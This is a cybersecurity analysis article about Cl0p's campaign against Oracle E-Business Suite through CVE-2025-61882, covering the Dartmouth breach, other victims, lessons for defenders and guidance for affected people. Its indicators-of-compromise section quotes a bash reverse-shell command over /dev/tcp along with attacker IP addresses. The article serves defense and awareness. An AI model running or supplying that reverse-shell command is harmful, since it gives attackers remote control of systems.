The Perfect Supply Chain Storm: How Cl0p's Oracle Rampage Exposes the Hidden Vulnerabilities in Enterprise Software

When trusted software becomes the attack vector, organizations learn the hardest lesson in cybersecurity: You can do everything right and still lose everything.
Related Coverage:
- Oracle E-Business Suite Zero-Day Exploitation: Inside Cl0p's Latest Mass Data Extortion Campaign
- Clop Ransomware: Inside One of the World's Most Dangerous Cybercrime Operations
- American Airlines Subsidiary Hit by Clop Ransomware in Oracle Zero-Day Attack
- Washington Post Becomes Latest Victim in Massive Oracle E-Business Suite Breach Campaign

The Attack Nobody Could Stop
On August 9, 2025, Dartmouth College became patient zero in what would evolve into one of the most significant supply chain attacks in higher education history. Over three days, attackers silently exfiltrated 226 gigabytes of data containing Social Security numbers, financial account details, and personal information for more than 44,000 individuals. The breach affected 31,742 New Hampshire residents and 12,701 Vermonters, with additional victims across Maine, California, and Texas.
The twist? Dartmouth did absolutely nothing wrong.
No employee clicked a malicious link. No password was compromised. No system misconfiguration created an opening. Instead, the Cl0p ransomware gang exploited CVE-2025-61882, a previously unknown vulnerability in Oracle's E-Business Suite—the enterprise software Dartmouth and thousands of other institutions trusted to manage everything from payroll to procurement.
As Vermont Attorney General Charity Clark told WCAX: "The breach involved the disclosure of names, combined with Social Security numbers, possibly bank accounts, and occurred in a three-day period in mid-August." What she didn't say, but what every CISO needs to understand, is that this represents the nightmare scenario for modern enterprise security: supply chain compromise at the zero-day level.
The Anatomy of a Zero-Day Supply Chain Attack
CVE-2025-61882 carries a CVSS score of 9.8 out of 10—about as severe as security flaws get. The vulnerability, residing in the BI Publisher Integration component of Oracle's Concurrent Processing product, allowed unauthenticated remote code execution. Translation: attackers could gain complete control of affected systems without needing credentials, all through network access via HTTP.
According to Google's Threat Intelligence Group, Cl0p had been exploiting the flaw since at least early August, with suspicious reconnaissance activity dating back to July 2025. Oracle didn't issue a patch until October 4—nearly two months after the initial attacks began. For organizations running Oracle E-Business Suite versions 12.2.3 through 12.2.14, those two months represented a window of total vulnerability with no possible defense.
FBI Assistant Director Brett Leatherman called it a "stop what you're doing and patch immediately" vulnerability in a LinkedIn post. The Cybersecurity and Infrastructure Security Agency (CISA) added it to its Known Exploited Vulnerabilities catalog on October 6, mandating that federal agencies patch within days.
But by then, the damage was done.
The Cascading Impact Across Higher Education and Enterprise
Dartmouth wasn't alone. The Oracle E-Business Suite campaign has exposed one of the uncomfortable truths about modern enterprise infrastructure: a single vulnerability in widely deployed software creates a massive attack surface that spans industries and continents.
The Higher Education Carnage
At least five Ivy League institutions have now confirmed breaches:
- Harvard University: Confirmed in October that attackers accessed data from "a small administrative unit" using the Oracle flaw
- University of Pennsylvania: Disclosed breach affecting at least 1,488 individuals according to state filings
- Princeton University: Systems breached on November 10, exposing donor information
- Columbia University: Politically motivated attacker gained deep network access
- Dartmouth College: 226GB of data stolen, affecting 44,000+ individuals
The Enterprise Toll

Beyond academia, Cl0p has claimed victims including:
- The Washington Post
- Logitech
- American Airlines subsidiary Envoy Air
- Cox Enterprises (9,479 individuals affected)
- University of Phoenix
- Canon, Mazda, and numerous other Fortune 500 companies
Security researchers at CrowdStrike and Google's Threat Intelligence Group have attributed the campaign to Cl0p with high confidence, noting overlap with infrastructure and tactics previously linked to the group.
Cl0p's Billion-Dollar Playbook
For those familiar with Cl0p's tactics, the Oracle campaign follows a well-established playbook that has generated hundreds of millions in illicit revenue. The group's strategy is consistent and devastatingly effective. (For a comprehensive analysis of Cl0p's operations, tactics, and history, see our in-depth profile of the Clop ransomware operation.)
- Identify widely used enterprise software with large install bases
- Find or acquire zero-day exploits through dark web markets or internal development
- Hit as many targets as possible before patches are available
- Wait weeks before extortion to maximize data theft and minimize detection
- Post stolen data to leak sites to pressure payment
In 2023, Cl0p exploited CVE-2023-34362, a zero-day vulnerability in Progress Software's MOVEit file transfer tool, ultimately compromising more than 2,773 organizations and exposing the personal data of tens of millions of individuals. The ransomware response firm Coveware estimated Cl0p earned roughly $75 million from MOVEit alone.
The Oracle campaign represents an evolution of the same methodology. As researchers at Cybereason described it: "CL0P often conducts extensive reconnaissance, custom code development, CVE attack chaining and coordinates mass scale victimization in rapid, iterative, and sometimes parallel succession."
The Technical Attack Chain: A Five-Vulnerability Exploit
The technical sophistication of the Oracle attack deserves attention. WatchTowr researchers confirmed that the exploit chain involves five separate bugs to achieve pre-authentication remote code execution, including some that were patched by Oracle in its July 2025 Critical Patch Update. The exploit demonstrates a high level of skill and effort.
According to Oracle's indicators of compromise:
Attacker Infrastructure:
- 200.107.207.26 (HTTP GET and POST requests)
- 185.181.60.11 (HTTP GET and POST requests)
Attack Methodology:
- Exploit client named "exp.py" delivers XSLT payload
- Malicious content server "server.py" serves the payload
- Base64-encoded reverse shell opens command channel
- Command executed:
sh -c /bin/bash -i >& /dev/tcp/<IP>/<port> 0>&1
The leaked exploit archive—"oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip"—appeared on Telegram channels, with threat intelligence firms noting that the file matched Oracle's published IOCs. The presence of references to multiple threat groups (Scattered Spider, LAPSUS$, ShinyHunters) in the filename suggests either collaboration or competitive dynamics within the criminal ecosystem.
The Supply Chain Security Paradox
The Dartmouth breach crystallizes a fundamental paradox in enterprise cybersecurity: as organizations mature their security postures, they paradoxically increase their dependence on third-party software vendors whose security practices remain opaque.
Why Traditional Security Fails Against Zero-Days
What makes zero-day attacks particularly difficult to defend against is that organizations have no warning. Traditional security measures cannot stop an attacker exploiting a vulnerability that no one knows exists:
- Firewalls: Cannot block legitimate traffic to authorized applications
- Antivirus software: Cannot detect exploitation of legitimate software functions
- Employee training: Irrelevant when no human error is involved
- Patch management: Ineffective when no patch exists
- Network segmentation: Limited value when the compromised system requires broad access
As Dartmouth spokesperson Jana Barnello emphasized: "This incident was not the result of any 'phishing' attack on a member of the Dartmouth community or any other action or inaction on Dartmouth's part."
The flaw was in Oracle's code. Dartmouth was simply running the software as designed.
The Economic Reality of Software Vulnerabilities
The Oracle breach highlights uncomfortable economic realities about software security:
The Zero-Day Market
Dark web posts from June 2025 advertised an Oracle EBS zero-day exploit for approximately $70,000. This represents a mature market where:
- Nation-state actors warehouse zero-days for strategic use
- Cybercriminal groups purchase or develop exploits for financial gain
- Legitimate security researchers face ethical dilemmas about disclosure
- Bug bounty programs compete with criminal buyers
The Vendor Responsibility Gap
Oracle's initial response to reports of exploitation claimed the attacks leveraged vulnerabilities patched in the July 2025 Critical Patch Update. This reference was later removed and replaced with acknowledgment of CVE-2025-61882. The messaging confusion revealed the challenges vendors face in:
- Rapid attribution of exploitation to specific CVEs
- Coordinating disclosure with affected customers
- Balancing security communication with reputation management
- Meeting compliance requirements across multiple jurisdictions
Lessons from the Trenches: What CISOs Need to Know
1. Supply Chain Risk Is Not Optional
Every enterprise software vendor represents a potential attack vector. The question isn't whether your vendors will be compromised, but when and how you'll detect it.
Actionable Steps:
- Maintain comprehensive software bill of materials (SBOM) for all enterprise applications
- Establish vendor security assessment programs with annual reviews
- Require vendors to disclose security incident response capabilities
- Negotiate contractual terms that address zero-day response timelines
2. Detection Must Extend Beyond Your Perimeter
Organizations need behavioral detection capabilities that can identify zero-day exploitation based on anomalous activity rather than known signatures.
Modern Detection Strategies:
- Runtime application detection and response (RADR/CADR)
- Process behavior monitoring for unexpected parent-child relationships
- Network traffic analysis for unusual data exfiltration patterns
- File integrity monitoring on critical enterprise systems
As Oligo Security noted in their analysis: "With Cloud Application Detection & Response (CADR), defenders can monitor runtime behavior in real time, linking suspicious actions, like a Java process spawning a shell, directly to application activity."
3. Assume Breach, Plan for Containment
Zero-day prevention is impossible. The focus must shift to minimizing impact through:
Zero Trust Architecture:
- Network segmentation limiting lateral movement
- Just-in-time access provisioning
- Continuous authentication and authorization
- Micro-segmentation of critical data repositories
Rapid Response Capabilities:
- Pre-established incident response retainers
- Automated isolation procedures for compromised systems
- Communication templates for breach disclosure
- Regular tabletop exercises simulating zero-day scenarios
4. The Patch Window Is Critical
Once a patch becomes available, the race is on. Organizations that delayed patching CVE-2025-61882 faced publicly available exploit code as of October 6, dramatically increasing their risk.
Patch Management Best Practices:
- Establish emergency patching procedures for critical vulnerabilities
- Maintain updated asset inventory enabling rapid patch deployment
- Test patches in isolated environments before production deployment
- Monitor CISA KEV catalog for mandatory federal agency deadlines
5. Data Minimization Is Your Best Friend
The severity of a breach correlates directly with the sensitivity of accessible data. Dartmouth's exposure of Social Security numbers and financial accounts creates long-term identity theft risk for victims.
Data Protection Strategies:
- Tokenize or encrypt PII at rest and in transit
- Implement strict data retention policies
- Segregate highly sensitive data from operational systems
- Regularly audit data access patterns and permissions
The Legislative Response: Privacy Laws and Breach Notification
Vermont Attorney General Charity Clark used the Dartmouth breach to advocate for stronger data protection laws: "Our Legislature in Vermont has had many opportunities to pass a comprehensive data privacy law that would hopefully reduce the number of data breaches we see and also minimize the harm that could potentially occur if there is a data breach. That really, in my mind, is the place we should be focusing."
The regulatory landscape continues to evolve:
Current Requirements
- State-by-state breach notification laws with varying timelines
- GDPR requirements for EU data subjects
- Sector-specific regulations (HIPAA, FERPA, GLBA)
- SEC cybersecurity disclosure rules for public companies
Emerging Trends
- Comprehensive federal privacy legislation proposals
- Mandatory breach notification to CISA for critical infrastructure
- Increased penalties for negligent data protection
- Requirements for SBOM disclosure in government contracting
The Victim Response: What Affected Individuals Should Do
For the 44,000+ individuals whose data was compromised in the Dartmouth breach, the immediate steps are straightforward but critical:
Immediate Actions (Complete by February 28, 2026)
- Enroll in credit monitoring: Dartmouth offers one year of complimentary Experian IdentityWorks
- Place fraud alerts: Contact Equifax, Experian, or TransUnion (one call notifies all three)
- Consider security freezes: Prevents new credit accounts without your authorization
- Review credit reports: Request free annual reports from all three bureaus
Ongoing Vigilance (12-24 months minimum)
- Monitor bank and credit card statements for unauthorized transactions
- Set up account alerts for large purchases or balance changes
- Review credit reports quarterly for unauthorized accounts
- Be suspicious of targeted phishing attempts using stolen personal information
Long-Term Reality
Social Security numbers do not expire. Once stolen, they retain value to criminals indefinitely. Victims of this breach face elevated identity theft risk for years to come.
The Bigger Picture: Software Supply Chain Security in 2025
The Dartmouth/Oracle breach represents a microcosm of larger trends reshaping enterprise security:
The Professionalization of Cybercrime
Cl0p operates as a sophisticated business entity with:
- Dedicated R&D for vulnerability discovery
- Professional extortion communication templates
- Public relations through leak sites and media engagement
- Financial operations processing cryptocurrency payments
The Weaponization of Open Source Intelligence
The exploit code leaking to Telegram channels demonstrates how quickly weaponized tools propagate through the threat actor ecosystem. What begins as a targeted zero-day campaign becomes a commodity threat within weeks.
The Convergence of Nation-State and Criminal Tactics
The sophistication of the Oracle exploit—chaining five vulnerabilities for pre-authentication RCE—represents capabilities traditionally associated with nation-state actors. The lines between state-sponsored espionage and financially motivated crime continue to blur.
Looking Forward: The Future of Supply Chain Security
The uncomfortable answer to preventing supply chain attacks like the Oracle breach is that complete protection is impossible. What matters is:
How Quickly Vulnerabilities Are Patched
Oracle's two-month delay between exploitation and patch release is not unusual but remains unacceptable. The industry needs:
- Coordinated vulnerability disclosure programs with clear timelines
- Financial incentives for rapid patch development
- Regulatory pressure for shorter time-to-patch metrics
How Effectively Organizations Monitor for Compromise
Most victims of the Oracle campaign learned about their breach through extortion emails, not internal detection. This represents a massive failure in security visibility.
How Transparently Organizations Communicate
Dartmouth deserves credit for clear, detailed breach notifications explaining what happened and what steps victims should take. Too many organizations obscure details, delay notifications, and provide inadequate guidance.
Conclusion: Rebuilding Trust in Enterprise Software
The Dartmouth breach poses existential questions for enterprise software vendors and the organizations that depend on them:
For Vendors:
- How can you convince customers your code is secure when zero-days remain undiscovered?
- What contractual guarantees can you provide for security incident response?
- How transparent will you be when vulnerabilities are discovered?
For Organizations:
- How much trust can you place in third-party software?
- What monitoring capabilities do you need to detect vendor compromise?
- How will you communicate with stakeholders when trusted software betrays you?
For Individuals:
- What protections exist when organizations you trust get compromised through no fault of their own?
- How long must you remain vigilant for identity theft after a breach?
- Who bears the cost of lifetime credit monitoring and fraud remediation?
As elite institutions like Dartmouth, Harvard, and Penn grapple with the aftermath of the Oracle campaign, one thing remains clear: the modern enterprise software stack represents both critical infrastructure and critical vulnerability. The organizations that survive and thrive will be those that accept this paradox and build resilience accordingly.
The supply chain is the attack surface. The software you trust is the weapon. And the only question is whether you're prepared for when—not if—the next Cl0p-style campaign comes calling.
Resources and References
Official Statements and Advisories
- Oracle Security Alert Advisory for CVE-2025-61882
- CISA Known Exploited Vulnerabilities Catalog
- Dartmouth College Breach Notification Letters (Filed with ME, NH, VT, CA, TX AGs)
Threat Intelligence Sources
- Google Threat Intelligence Group: Oracle EBS Zero-Day Analysis
- CrowdStrike: Graceful Spider Attribution Assessment
- Mandiant: Technical Analysis of Oracle Campaign
- Cybereason: Cl0p Tactics and Procedures
- Rapid7: CVE-2025-61882 Exploitation Timeline
Key Cybersecurity Frameworks
- NIST Cybersecurity Framework
- MITRE ATT&CK Framework (T1190, T1203, T1005, T1041)
- Zero Trust Architecture Principles
- Supply Chain Risk Management Guidelines
Affected Organizations (Confirmed)
Higher Education: Dartmouth, Harvard, Penn, Princeton, Columbia, Southern Illinois, Tulane, University of Phoenix Enterprise: Washington Post, Logitech, American Airlines/Envoy Air, Cox Enterprises, Canon, Mazda, GlobalLogic
This article was researched and written in December 2025 for cybersecurity professionals seeking comprehensive understanding of supply chain attacks, zero-day exploitation, and enterprise risk management. For updates on the Oracle campaign and emerging threats, consult the CISA KEV catalog and vendor security advisories.